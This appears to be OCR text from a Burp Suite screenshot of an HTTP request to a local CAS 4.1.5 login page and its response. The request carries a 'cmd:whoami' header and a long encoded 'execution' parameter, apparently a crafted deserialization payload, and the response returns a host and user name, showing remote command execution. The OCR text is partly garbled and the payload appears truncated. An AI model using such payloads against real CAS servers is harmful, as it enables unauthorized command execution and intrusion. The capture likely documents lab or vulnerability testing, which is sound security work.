 Send
Cancel
Request
Pretty Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 cmd:whoami
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 3141
10 Origin: http://localhost:8083
11 Connection: close
12 Referer: http://localhost:8083/cas_server_webapp_4_1_5/login
13 Cookie: JSESSIONID=0A02BC8D98D1CAE85F5826D21D3CC067; Phpstorm-2d9449a9=
ca6585a7-9ebe-4058-a092-5c05e7f44805; Idea-a5b17769=
8bd64052-9d3c-4adc-87a9-13ccf0792e28; ajs_anonymous_id=
01789392-b718-49e9-8952-2ad7b138b7a1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 X-Forwarded-For: 127.0.0.1
20 Priority: u=1
21
22 username=saf&password=saf&lt=
LT-5-aKS0LaHk174rukZLz0YML7VaG2fYYh-cas01.example.org&execution=
8f3e3c94-a88b-423d-b559-b5bf0d5eb7f7_AAAAIgAAABCDIwMT3dz75LSaCPn6FCcVAAAAB
mFlczEy00BpRIp%2FhzHFNo0efEVxhYeil6f0zF3kyki5W8ms8ldJ%2Ff2ESH1rGT8IZVKZmoi
akUSu1jv2tNErV3HuX%2B5UnjBydh0KDmKCQwmL8oH2booCpzVCjM67jshRjoUCRJmLGihEs5h
H%2BIEea3%2FMqUZbeIY8dMEwxcWkXcBNeFtQMBBdwTlFGRQNM0j8gTEaKcn5UbYzzMl6%2BIn
j0d%2FBiZarpDW6STXSDS40JKB1haFu2lEu%2BPAuBseqKY5K%2Bao2Qg1i9pXn8mWuNFuQ5TF
C44yu9SmXdM0f%2FRXgMdL9HtpqQQI0664uvGCC9w3jBTF2GlJ%2BYCn7yisE3DkDj000GQUuu
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-Length: 22
7 Date: Fri, 28 Jun 2024 03:35:01 GMT
8 Connection: close
9
10 laptop-11mt9dps\c'x'k
11
Search...